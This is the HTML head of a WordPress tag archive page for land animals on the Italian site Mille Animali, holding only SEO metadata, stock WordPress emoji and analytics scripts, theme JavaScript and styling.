

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mille-animali.com/animali/tag/animali-terrestri
body_size: 17823
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Animali terrestri Archivi - Mille Animali</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mille-animali.com/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/9d795b2e2766ff42c3c18391/script.js"></script><link rel="icon" type="image/png" href="https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo.jpg"><meta property="og:title" content="Mille Animali"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/cervo-1.jpg"/>
<meta property="og:image:width" content="336" />
<meta property="og:image:height" content="280" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-06-08 09:29:25"/>
<meta property="og:article:modified_time" content="2019-02-04 12:26:41"/>
<meta property="og:article:tag" content="Animali a sangue caldo"/>
<meta property="og:article:tag" content="Animali erbivori"/>
<meta property="og:article:tag" content="Animali terrestri"/>
<meta property="og:article:tag" content="Ungulati"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mille Animali"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/cervo-1.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mille-animali.com/animali/tag/animali-terrestri" />
	<meta property="og:url" content="https://www.mille-animali.com/animali/tag/animali-terrestri" />
	<meta property="og:site_name" content="Mille Animali" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mille-animali.com/animali/tag/animali-terrestri","url":"https://www.mille-animali.com/animali/tag/animali-terrestri","name":"Animali terrestri Archivi - Mille Animali","isPartOf":{"@id":"https://www.mille-animali.com/#website"},"primaryImageOfPage":{"@id":"https://www.mille-animali.com/animali/tag/animali-terrestri#primaryimage"},"image":{"@id":"https://www.mille-animali.com/animali/tag/animali-terrestri#primaryimage"},"thumbnailUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2016/02/cervo-1.jpg","breadcrumb":{"@id":"https://www.mille-animali.com/animali/tag/animali-terrestri#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/animali/tag/animali-terrestri#primaryimage","url":"https://www.mille-animali.com/wp/wp-content/uploads/2016/02/cervo-1.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2016/02/cervo-1.jpg","width":336,"height":280},{"@type":"BreadcrumbList","@id":"https://www.mille-animali.com/animali/tag/animali-terrestri#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mille-animali.com/"},{"@type":"ListItem","position":2,"name":"Animali terrestri"}]},{"@type":"WebSite","@id":"https://www.mille-animali.com/#website","url":"https://www.mille-animali.com/","name":"Mille Animali","description":"","publisher":{"@id":"https://www.mille-animali.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mille-animali.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.mille-animali.com/#organization","name":"Mille Animali","url":"https://www.mille-animali.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/#/schema/logo/image/","url":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","width":1600,"height":1286,"caption":"Mille Animali"},"image":{"@id":"https://www.mille-animali.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mille-Animali-175451259214654","https://www.instagram.com/mille__animali/","https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Feed" href="https://www.mille-animali.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Animali terrestri Feed del tag" href="https://www.mille-animali.com/animali/tag/animali-terrestri/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mille-animali.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/hero-posts//style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.mille-animali.com/wp/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/hero-posts/bold-builder-light/bt-bb-light.js?ver=6.6.4" id="bt-bb-light-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVXM26R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mille-animali.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVXM26R");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://www.mille-animali.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mille-animali.com/wp-json/wp/v2/tags/2668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mille-animali.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mille-animali.com\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.mille-animali.com\/wp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#39ad42";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="7d1f52efc3";
var tdMobileMenu="enabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #39ad42;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #39ad42;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #39ad42;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #39ad42;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #39ad42 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #39ad42;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #39ad42 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2019/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

